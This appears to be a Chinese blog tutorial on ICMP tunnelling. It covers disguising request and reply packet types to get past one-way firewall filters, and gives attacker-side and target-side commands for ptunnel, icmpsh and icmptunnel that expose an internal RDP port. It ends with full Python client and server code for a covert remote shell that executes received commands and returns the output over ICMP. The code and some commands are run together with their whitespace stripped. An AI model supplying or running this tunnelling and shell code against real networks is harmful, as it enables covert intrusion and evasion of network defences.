ICMP协议隧道的学习: ICMP数据包由8bit的类型 和8bit的代码 和16bit的校验和 组成。
前16bit就组成了ICMP所要传递的信息。
请求端的 Ping 工具通常会在 ICMP 数据包后面附加上一段随机的数据作为 Payload,而响应端则会拷贝这段 Payload 到 ICMP 响应数据包中返还给请求端,用于识别和匹配 Ping 请求(Windows 和 Linux 系统下的Ping 工具默认的 Payload 长度为 64bit,但实际上协议允许附加最大 64K 大小的Payload)。
最后一个 Payload 字段是可以存放任何数据的,长度的话 理论上 ICMP 包外的 IP 包长度不超过 MTU 即可,但是实际上传不了那么大。


icmp本身比较简单,有一个字节的类型和一个字节的代码和两个字节的校验码,其他为数据部分,icmp携带的数据部分默认是32字节。而且携带的数据在windows中永远是:abcdefghijklmnopqrstuvwabcdefghi
icmp隧道的精髓就是替换掉data部分数据。
那我们能否改变这些data填充我们自己的数据呢? 答案是当然是可以的!可以使用python脚本简单的创建一个icmp数据包并且构建数据内容
在icmp data中的数据进行更改后,目标设备能否解析内容呢,这就需要工具代替系统自身模块了例如下面的python脚本。
如果要作为一个隧道工具,那么将使用 ICMP 回送请求和应答包,俗称 ping 请求和回复来传输所需要交换的数据;
当然在日常工作中会有部分的网络设备配置有单向过滤,阻止ICMP请求数据包进入站点,仅允许ICMP通信出站,即防火墙仅向允许内部设备ping互联网设备。那么对于这种防护的绕过手段也是有的;
首先我们要了解,类型为8的ICMP包代表request,类型为0的ICMP包代表reply。所以,当攻击者把带有命令执行的ICMP包伪装成类型为0的ICMP包,防火墙将误判为ICMP-0-reply包,ICMP数据包成功进入站点。而带有执行结果的ICMP包,攻击者把它伪装成类型为8的ICMP包,防火墙将误判为ICMP-8-request包,ICMP数据包成功进入互联网。
并且,部分网络设备配置有过滤无应答ICMP,导致隧道掉线,因此攻击者会定期发送空的ICMP请求数据包以此使得客户端与服务器端的“通信窗口”保持开启。
实际案例: 这是使用ptunnel工具建立ICMP隧道时使用wireshark抓到的流量:
可以发现192.168.50.133主机(模拟内网机)在与192.168.50.132主机(模拟跳板机)进行TLS协议时,其数据流量都由跳板机通过ICMP报文发送给攻击机,所以实际上是内网机在与攻击机进行TLS协商,其数据流量只是通过跳板机使用ICMP报文转发而已;
ICMP隧道工具: **ptunnel**:
ptunnel 常用参数介绍:
1 2 3 4 5 6 7 8 -p: 指定跳板服务器 IP 地址 -lp: 监听本地 TCP 端口 -da: 指定访问目标的内网 IP 地址 -dp: 指定访问目标的端口 -m: 设置隧道最大并发数 -v: 输入内容详细级别(-1到4,其中-1为无输出,4为全部输出) -udp: 切换使用UDP代替ICMP,代理将监听端口53(必须是 root 权限) -x: 设置隧道密码,防止滥用(客户端和代理端必须相同)
Kali攻击机执行命令:
1 ptunnel -p 跳板机IP -lp 1080 -da 内网主机IP -dp 3389 -x teamssix
Linux跳板机执行命令:
攻击方法:
1 执行完命令后访问Kali本机1080端口就相当于访问内网主机3389端口
**icmpsh**:(类似于本文附带的python脚本)
icmpsh 常用参数介绍:
1 2 3 4 -t host 发送ping请求的主机ip地址,即攻击机的IP [该命令必须存在] -d milliseconds 请求时间间隔(毫秒) -o milliseconds 响应超时时间(毫秒) -s bytes 最大数据缓冲区大小(字节)
在攻击机上运行:
1 python2 icmpsh_m.py 攻击机IP 目标机IP
在目标机上运行:
**icmptunnel**:
在攻击机上运行:
1 2 echo 1 > /proc/ sys/net/i pv4/icmp_echo_ignore_all ./icmptunnel -s
在攻击机上新开启一个终端运行:
1 /sbin/i fconfig tun0 10.0 .0.1 netmask 255.255 .255.0
在目标机上运行:
1 2 echo 1 > /proc/ sys/net/i pv4/icmp_echo_ignore_all ./icmptunnel 172.16 .214.6
在目标机上新开启一个终端运行:
1 /sbin/i fconfig tun0 10.0 .0.2 netmask 255.255 .255.0
至此,已经通过 ICMP 建立了一个点对点隧道。
在攻击机上,尝试通过 ssh 进行连接,可以通过刚才建立的隧道成功连接到目标机。
附python代码,一个简单的使用ICMP协议通信的shell执行工具: 客户端代码: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 import osimport socketimport structimport arrayimport timeimport base64class Pinger (object ): def __init__ (self,timeout=3 ): self.timeout = timeout self.__id = os.getpid() @property def __icmpSocket (self ): icmp = socket.getprotobyname("icmp" ) sock = socket.socket(socket.AF_INET,socket.SOCK_RAW,icmp) return sock def __doCksum (self,packet ): words = array.array('h' ,packet) sum = 0 for word in words: sum += (word & 0xffff ) sum = (sum >> 16 ) + (sum & 0xffff ) sum += (sum >> 16 ) return (~sum ) & 0xffff @property def __icmpPacket (self ): header = struct.pack('bbHHh' ,8 ,0 ,0 ,self.__id ,0 ) packet = header + self.__data cksum = self.__doCksum(packet) header = struct.pack('bbHHh' ,8 ,0 ,cksum,self.__id ,0 ) return header + self.__data def sendPing (self,target_host,shell ): try : if len (shell)%2 == 0 : shell += ' ' packs=struct.pack('b' ,35 ) for bty in shell: packs+=struct.pack('b' ,ord (bty)) self.__data = packs socket.gethostbyname(target_host) sock = self.__icmpSocket sock.settimeout(self.timeout) packet = self.__icmpPacket sock.sendto(packet,(target_host,6677 )) message,ac_ip = sock.recvfrom(1024 ) message = message.upper() except Exception: sock.close() s = Pinger() icmp = socket.getprotobyname("icmp" ) lis = socket.socket(socket.AF_INET,socket.SOCK_RAW,icmp) lis.bind(('192.168.50.133' ,6677 )) lis.ioctl(socket.SIO_RCVALL,socket.RCVALL_ON) while 1 : time.sleep(1 ) shell = input ('shell:' ) s.sendPing('192.168.50.128' ,shell) time.sleep(1 ) while 1 : message, address = lis.recvfrom(1024 ) if address[0 ] == '192.168.50.133' and str (message[28 :29 ])[2 :-1 ] == '@' : num = int (str (message[29 :30 ])[2 :-1 ]) txt = '' num -=1 txt += str (message[30 :])[2 :-1 ] while num: message, address = lis.recvfrom(1024 ) if address[0 ] == '192.168.50.133' and str (message[28 :29 ])[2 :-1 ] == '@' : txt += str (message[30 :])[2 :-1 ] num -=1 print (base64.b64decode(txt).decode()) break else : pass
服务端代码: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 from socket import *import timeimport structimport osimport arrayimport base64id = os.getpid()icmp = getprotobyname("icmp" ) serverSocket = socket(AF_INET,SOCK_RAW,icmp) serverSocket.bind(('192.168.50.128' ,6677 )) serverSocket.ioctl(SIO_RCVALL,RCVALL_ON) def doCksum (packet ): words = array.array('h' ,packet) sum = 0 for word in words: sum += (word & 0xffff ) sum = (sum >> 16 ) + (sum & 0xffff ) sum += (sum >> 16 ) return (~sum ) & 0xffff def icmpPacket (data ): header = struct.pack('bbHHh' ,8 ,0 ,0 ,id ,0 ) packet = header + data cksum = doCksum(packet) header = struct.pack('bbHHh' ,8 ,0 ,cksum,id ,0 ) return header + data while True : time.sleep(1 ) message, address = serverSocket.recvfrom(1024 ) if address[0 ] != '192.168.50.128' and str (message[28 :29 ])[2 :-1 ] == '#' : print (address[0 ]) message = message.upper() cmd = str (message[29 :])[2 :-1 ] print (cmd+':' ) data = os.popen(cmd,'r' ) data = data.read() print (data) data = base64.b64encode(data.encode()) print (data) for n in range (int (len (data)/124 )+1 ): data_cat = data[n*124 :(n+1 )*124 ] if len (data_cat)%2 == 1 : data_cat += b' ' packs=struct.pack('b' ,64 ) packs+=struct.pack('b' ,ord (str (int (len (data)/125 )+1 ))) packs += data_cat pack = icmpPacket(packs) serverSocket.sendto(pack,address)